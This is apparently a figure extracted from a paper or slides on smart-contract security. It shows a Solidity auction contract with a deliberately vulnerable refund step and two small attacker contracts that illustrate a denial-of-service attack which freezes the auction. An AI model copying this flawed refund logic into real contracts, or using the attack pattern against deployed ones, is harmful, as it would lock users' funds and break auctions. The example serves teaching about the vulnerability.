 contract Bid{
address  payable winner;
uint highestBid;
function InItToWin() public payable{
require(msg.value > highestBid);
require(winner.send(highestBid));
highestBid = msg.value;
winner = payable(msg.sender);
}
}
3
1
2
contract HowToStayWinner{
Bid bid;
constructor(Bid bird) payable{
bid = Bid(bird);
}
function attack() public payable{
bid.InItToWin{value: msg.value}();
}
}
contract TryToWin{
Bid bid;
constructor(Bid bird) payable{
bid = Bid(bird);
}
function attack() public payable{
bid.InItToWin{value: msg.value}();
}
}